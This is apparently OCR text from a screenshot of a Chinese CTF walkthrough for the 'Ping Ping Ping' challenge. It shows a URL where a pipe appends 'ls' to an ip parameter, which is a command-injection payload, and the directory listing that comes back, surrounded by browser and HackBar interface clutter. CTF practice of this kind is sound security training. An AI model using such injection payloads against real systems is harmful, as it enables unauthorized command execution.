 0fa33637-9992-4f4c-9413-fe5b4
http://0fa33637-9992-4f4c-9413
[GXYCTF2019]Ping Ping Ping
记 [GXYCTF2019]Ping Ping P
0fa33637-9992-4f4c-9413-fe5b4dee669d.node3.buuoj.cn/?ip=127.0.0.1|ls
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 (゜-゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
/?ip=
flag.php
index.php
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://0fa33637-9992-4f4c-9413-fe5b4dee669d.node3.buuoj.cn/?ip=127.0.0.1|ls
Split URL
Execute
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://0fa33637-9992-4f4c-9413-fe5b4dee669d.node3.buuoj.cn/favicon.ico [HTTP/1.1 200 OK 0ms]
英 35 23:05